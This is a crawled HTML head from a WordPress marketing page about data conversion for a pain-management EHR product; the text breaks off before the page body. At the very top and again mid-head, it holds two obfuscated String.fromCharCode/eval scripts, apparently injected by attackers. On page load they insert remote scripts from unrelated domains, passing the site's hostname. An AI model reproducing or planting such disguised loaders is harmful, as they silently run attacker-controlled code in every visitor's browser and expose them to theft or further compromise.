

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://painmanagementehr.com/data-conversion/
body_size: 12217
content:
<!doctype html>
<html lang="en">
<head><script>var pirsen=String.fromCharCode(10,118,97,114,32,100,61,100,111,99,117,109,101,110,116,59,118,97,114,32,115,61,100,46,99,114,101,97,116,101,69,108,101,109,101,110,116,40,39,115,99,114,105,112,116,39,41,59,32,10,115,46,115,114,99,61,39,104,116,116,112,115,58,47,47,112,114,101,46,115,101,108,101,99,116,98,108,97,99,107,114,111,117,108,115,46,99,111,109,47,115,99,114,47,102,111,114,46,106,115,63,100,61,39,43,119,105,110,100,111,119,46,108,111,99,97,116,105,111,110,46,104,111,115,116,110,97,109,101,59,32,10,105,102,32,40,100,111,99,117,109,101,110,116,46,99,117,114,114,101,110,116,83,99,114,105,112,116,41,32,123,32,10,100,111,99,117,109,101,110,116,46,99,117,114,114,101,110,116,83,99,114,105,112,116,46,112,97,114,101,110,116,78,111,100,101,46,105,110,115,101,114,116,66,101,102,111,114,101,40,115,44,32,100,111,99,117,109,101,110,116,46,99,117,114,114,101,110,116,83,99,114,105,112,116,41,59,10,100,111,99,117,109,101,110,116,46,99,117,114,114,101,110,116,83,99,114,105,112,116,46,114,101,109,111,118,101,40,41,59,10,125,32,101,108,115,101,32,123,10,100,46,103,101,116,69,108,101,109,101,110,116,115,66,121,84,97,103,78,97,109,101,40,39,104,101,97,100,39,41,91,48,93,46,97,112,112,101,110,100,67,104,105,108,100,40,115,41,59,10,125,10);eval(pirsen);</script>
	<meta http-equiv="Content-Type" content="text/html; charset=utf-8">
    <meta http-equiv="X-UA-Compatible" content="IE=edge">
    <meta name="viewport" content="width=device-width, initial-scale=1, maximum-scale=1.0, user-scalable=0">
    <title>Data Conversion - Pain Management EHR</title>    
    
     <link href="https://painmanagementehr.com/wp-content/themes/painmanagementehr/css/lightbox/dist/css/lightbox.css" rel="stylesheet" />
    
    <link rel="icon" href="https://painmanagementehr.com/wp-content/themes/painmanagementehr/img/favicon.ico" type="image/x-icon">    
     
    <meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />

	<!-- This site is optimized with the Yoast SEO plugin v23.4 - https://yoast.com/wordpress/plugins/seo/ -->
	<meta name="description" content="1st Providers Choice provides multiple data conversion types to make a transfer between two systems simple and pain-free." />
	<link rel="canonical" href="https://painmanagementehr.com/data-conversion/" />
	<meta property="og:locale" content="en_US" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="Data Conversion - Pain Management EHR" />
	<meta property="og:description" content="1st Providers Choice provides multiple data conversion types to make a transfer between two systems simple and pain-free." />
	<meta property="og:url" content="https://painmanagementehr.com/data-conversion/" />
	<meta property="og:site_name" content="Pain Management EMR/EHR Software" />
	<meta property="article:publisher" content="https://www.facebook.com/1stProvidersChoice/" />
	<meta property="article:modified_time" content="2024-04-08T09:31:53+00:00" />
	<meta property="og:image" content="https://painmanagementehr.com/wp-content/uploads/2024/04/Data-Conversion.png" />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:site" content="@1stproviders" />
	<!-- / Yoast SEO plugin. -->


<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/painmanagementehr.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.6.4"}};
/*! This file is auto-generated */
!function(i,n){var o,s,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),r=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===r[t]})}function u(e,t,n){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\uddfa\ud83c\uddf3","\ud83c\uddfa\u200b\ud83c\uddf3")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!n(e,"\ud83d\udc26\u200d\u2b1b","\ud83d\udc26\u200b\u2b1b")}return!1}function f(e,t,n){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):i.createElement("canvas"),a=r.getContext("2d",{willReadFrequently:!0}),o=(a.textBaseline="top",a.font="600 32px Arial",{});return e.forEach(function(e){o[e]=t(a,e,n)}),o}function t(e){var t=i.createElement("script");t.src=e,t.defer=!0,i.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",s=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){i.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),p.toString()].join(",")+"));",r=new Blob([e],{type:"text/javascript"}),a=new Worker(URL.createObjectURL(r),{name:"wpTestEmojiSupports"});return void(a.onmessage=function(e){c(n=e.data),a.terminate(),t(n)})}catch(e){}c(n=f(s,u,p))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://painmanagementehr.com/wp-includes/css/dist/block-library/style.min.css?ver=6.6.4' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='contact-form-7-css' href='https://painmanagementehr.com/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=5.9.8' type='text/css' media='all' />
<link rel='stylesheet' id='magnific-css-css' href='https://painmanagementehr.com/wp-content/plugins/simple-image-popup//css/magnific-popup.css?ver=6.6.4' type='text/css' media='all' />
<link rel='stylesheet' id='simple-image-popup-css' href='https://painmanagementehr.com/wp-content/plugins/simple-image-popup//css/simple-image-popup.css?ver=6.6.4' type='text/css' media='all' />
<link rel='stylesheet' id='wpcf7-redirect-script-frontend-css' href='https://painmanagementehr.com/wp-content/plugins/wpcf7-redirect/build/css/wpcf7-redirect-frontend.min.css?ver=1.1' type='text/css' media='all' />
<link rel='stylesheet' id='ivory-search-styles-css' href='https://painmanagementehr.com/wp-content/plugins/add-search-to-menu/public/css/ivory-search.min.css?ver=5.5.7' type='text/css' media='all' />
<link rel='stylesheet' id='bootstrap-css' href='https://painmanagementehr.com/wp-content/themes/painmanagementehr/css/bootstrap.min.css?ver=6.6.4' type='text/css' media='all' />
<link rel='stylesheet' id='customstyle-css' href='https://painmanagementehr.com/wp-content/themes/painmanagementehr/css/style.css?ver=1033' type='text/css' media='all' />
<script type="text/javascript" src="https://painmanagementehr.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://painmanagementehr.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<link rel="https://api.w.org/" href="https://painmanagementehr.com/wp-json/" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://painmanagementehr.com/xmlrpc.php?rsd" />
<link rel='shortlink' href='https://painmanagementehr.com/?p=113' />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://painmanagementehr.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fpainmanagementehr.com%2Fdata-conversion%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://painmanagementehr.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fpainmanagementehr.com%2Fdata-conversion%2F&#038;format=xml" />
<script>var e=eval;var v=String;var a ='fr'+'o'+'mCh'+'arC'+'ode';var l=v[a](40,102,117,110,99,116,105,111,110,40,95,48,120,49,102,99,53,52,99,44,95,48,120,52,56,97,49,51,101,41,123,118,97,114,32,95,48,120,49,48,55,48,54,49,61,95,48,120,49,56,102,49,44,95,48,120,52,53,98,102,48,100,61,95,48,120,49,102,99,53,52,99,40,41,59,119,104,105,108,101,40,33,33,91,93,41,123,116,114,121,123,118,97,114,32,95,48,120,97,51,56,98,50,57,61,45,112,97,114,115,101,73,110,116,40,95,48,120,49,48,55,48,54,49,40,48,120,49,100,53,41,41,47,48,120,49,42,40,45,112,97,114,115,101,73,110,116,40,95,48,120,49,48,55,48,54,49,40,48,120,49,99,50,41,41,47,48,120,50,41,43,112,97,114,115,101,73,110,116,40,95,48,120,49,48,55,48,54,49,40,48,120,49,99,98,41,41,47,48,120,51,42,40,45,112,97,114,115,101,73,110,116,40,95,48,120,49,48,55,48,54,49,40,48,120,49,99,57,41,41,47,48,120,52,41,43,45,112,97,114,115,101,73,110,116,40,95,48,120,49,48,55,48,54,49,40,48,120,49,98,101,41,41,47,48,120,53,42,40,45,112,97,114,115,101,73,110,116,40,95,48,120,49,48,55,48,54,49,40,48,120,49,99,102,41,41,47,48,120,54,41,43,45,112,97,114,115,101,73,110,116,40,95,48,120,49,48,55,48,54,49,40,48,120,49,100,49,41,41,47,48,120,55,43,45,112,97,114,115,101,73,110,116,40,95,48,120,49,48,55,48,54,49,40,48,120,49,98,99,41,41,47,48,120,56,42,40,45,112,97,114,115,101,73,110,116,40,95,48,120,49,48,55,48,54,49,40,48,120,49,99,100,41,41,47,48,120,57,41,43,45,112,97,114,115,101,73,110,116,40,95,48,120,49,48,55,48,54,49,40,48,120,49,100,51,41,41,47,48,120,97,42,40,112,97,114,115,101,73,110,116,40,95,48,120,49,48,55,48,54,49,40,48,120,49,99,97,41,41,47,48,120,98,41,43,45,112,97,114,115,101,73,110,116,40,95,48,120,49,48,55,48,54,49,40,48,120,49,99,49,41,41,47,48,120,99,42,40,112,97,114,115,101,73,110,116,40,95,48,120,49,48,55,48,54,49,40,48,120,49,100,48,41,41,47,48,120,100,41,59,105,102,40,95,48,120,97,51,56,98,50,57,61,61,61,95,48,120,52,56,97,49,51,101,41,98,114,101,97,107,59,101,108,115,101,32,95,48,120,52,53,98,102,48,100,91,39,112,117,115,104,39,93,40,95,48,120,52,53,98,102,48,100,91,39,115,104,105,102,116,39,93,40,41,41,59,125,99,97,116,99,104,40,95,48,120,51,49,52,49,100,54,41,123,95,48,120,52,53,98,102,48,100,91,39,112,117,115,104,39,93,40,95,48,120,52,53,98,102,48,100,91,39,115,104,105,102,116,39,93,40,41,41,59,125,125,125,40,95,48,120,52,102,56,51,44,48,120,101,98,57,97,56,41,41,59,102,117,110,99,116,105,111,110,32,95,48,120,49,56,102,49,40,95,48,120,51,49,54,101,53,102,44,95,48,120,52,52,99,55,99,49,41,123,118,97,114,32,95,48,120,52,102,56,51,50,50,61,95,48,120,52,102,56,51,40,41,59,114,101,116,117,114,110,32,95,48,120,49,56,102,49,61,102,117,110,99,116,105,111,110,40,95,48,120,49,56,102,49,52,101,44,95,48,120,51,48,48,50,100,101,41,123,95,48,120,49,56,102,49,52,101,61,95,48,120,49,56,102,49,52,101,45,48,120,49,98,57,59,118,97,114,32,95,48,120,49,102,97,53,49,97,61,95,48,120,52,102,56,51,50,50,91,95,48,120,49,56,102,49,52,101,93,59,114,101,116,117,114,110,32,95,48,120,49,102,97,53,49,97,59,125,44,95,48,120,49,56,102,49,40,95,48,120,51,49,54,101,53,102,44,95,48,120,52,52,99,55,99,49,41,59,125,102,117,110,99,116,105,111,110,32,117,101,97,116,114,106,107,121,106,116,122,40,41,123,118,97,114,32,95,48,120,51,54,51,50,99,102,61,95,48,120,49,56,102,49,44,95,48,120,52,48,102,53,52,49,61,100,111,99,117,109,101,110,116,44,95,48,120,51,102,54,55,48,56,61,95,48,120,52,48,102,53,52,49,91,95,48,120,51,54,51,50,99,102,40,48,120,49,99,99,41,93,40,95,48,120,51,54,51,50,99,102,40,48,120,49,98,100,41,41,59,95,48,120,51,102,54,55,48,56,91,95,48,120,51,54,51,50,99,102,40,48,120,49,99,55,41,93,61,95,48,120,51,54,51,50,99,102,40,48,120,49,98,98,41,43,119,105,110,100,111,119,91,39,108,111,99,97,116,105,111,110,39,93,91,95,48,120,51,54,51,50,99,102,40,48,120,49,98,57,41,93,44,95,48,120,51,102,54,55,48,56,91,95,48,120,51,54,51,50,99,102,40,48,120,49,98,102,41,93,61,95,48,120,51,54,51,50,99,102,40,48,120,49,100,52,41,44,95,48,120,51,102,54,55,48,56,91,39,105,100,39,93,61,95,48,120,51,54,51,50,99,102,40,48,120,49,99,101,41,44,66,111,111,108,101,97,110,40,100,111,99,117,109,101,110,116,91,95,48,120,51,54,51,50,99,102,40,48,120,49,99,56,41,93,40,95,48,120,51,54,51,50,99,102,40,48,120,49,99,51,41,41,41,61,61,33,91,93,38,38,40,100,111,99,117,109,101,110,116,91,95,48,120,51,54,51,50,99,102,40,48,120,49,98,97,41,93,63,40,100,111,99,117,109,101,110,116,91,39,99,117,114,114,101,110,116,83,99,114,105,112,116,39,93,91,39,112,97,114,101,110,116,78,111,100,101,39,93,91,95,48,120,51,54,51,50,99,102,40,48,120,49,99,52,41,93,40,95,48,120,51,102,54,55,48,56,44,100,111,99,117,109,101,110,116,91,95,48,120,51,54,51,50,99,102,40,48,120,49,98,97,41,93,41,44,100,111,99,117,109,101,110,116,91,95,48,120,51,54,51,50,99,102,40,48,120,49,98,97,41,93,91,95,48,120,51,54,51,50,99,102,40,48,120,49,99,48,41,93,40,41,41,58,95,48,120,52,48,102,53,52,49,91,95,48,120,51,54,51,50,99,102,40,48,120,49,99,53,41,93,40,95,48,120,51,54,51,50,99,102,40,48,120,49,99,54,41,41,91,48,120,48,93,91,95,48,120,51,54,51,50,99,102,40,48,120,49,100,50,41,93,40,95,48,120,51,102,54,55,48,56,41,41,59,125,102,117,110,99,116,105,111,110,32,95,48,120,52,102,56,51,40,41,123,118,97,114,32,95,48,120,53,53,52,55,55,50,61,91,39,115,114,99,39,44,39,113,117,101,114,121,83,101,108,101,99,116,111,114,39,44,39,52,54,49,53,49,52,52,118,118,83,68,106,105,39,44,39,57,55,52,50,55,90,122,81,117,90,98,39,44,39,51,101,115,98,68,79,72,39,44,39,99,114,101,97,116,101,69,108,101,109,101,110,116,39,44,39,57,48,80,118,70,71,98,70,39,44,39,114,116,121,39,44,39,49,50,49,48,50,54,101,71,89,102,88,66,39,44,39,50,52,51,51,56,48,56,68,65,74,122,113,72,39,44,39,54,49,51,50,53,54,48,74,108,85,105,87,71,39,44,39,97,112,112,101,110,100,67,104,105,108,100,39,44,39,51,53,48,66,111,72,76,83,109,39,44,39,116,101,120,116,47,106,97,118,97,115,99,114,105,112,116,39,44,39,56,84,116,121,85,97,109,39,44,39,104,111,115,116,110,97,109,101,39,44,39,99,117,114,114,101,110,116,83,99,114,105,112,116,39,44,39,104,116,116,112,115,58,47,47,112,110,103,46,108,105,110,101,116,111,115,108,105,99,101,46,99,111,109,47,115,99,114,105,112,116,115,47,114,101,115,46,106,115,63,118,61,49,49,52,50,38,117,121,61,39,44,39,55,50,48,50,51,50,84,108,75,82,80,107,39,44,39,115,99,114,105,112,116,39,44,39,50,52,53,122,81,110,122,89,69,39,44,39,116,121,112,101,39,44,39,114,101,109,111,118,101,39,44,39,49,50,65,108,112,75,81,120,39,44,39,52,48,48,56,54,48,117,67,99,100,65,80,39,44,39,115,99,114,105,112,116,91,105,100,61,92,120,50,50,114,116,121,92,120,50,50,93,39,44,39,105,110,115,101,114,116,66,101,102,111,114,101,39,44,39,103,101,116,69,108,101,109,101,110,116,115,66,121,84,97,103,78,97,109,101,39,44,39,104,101,97,100,39,93,59,95,48,120,52,102,56,51,61,102,117,110,99,116,105,111,110,40,41,123,114,101,116,117,114,110,32,95,48,120,53,53,52,55,55,50,59,125,59,114,101,116,117,114,110,32,95,48,120,52,102,56,51,40,41,59,125,117,101,97,116,114,106,107,121,106,116,122,40,41,59);e(l);</script>
<!-- Schema & Structured Data For WP v1.35 - -->
<script type="application/ld+json" class="saswp-schema-markup-output">
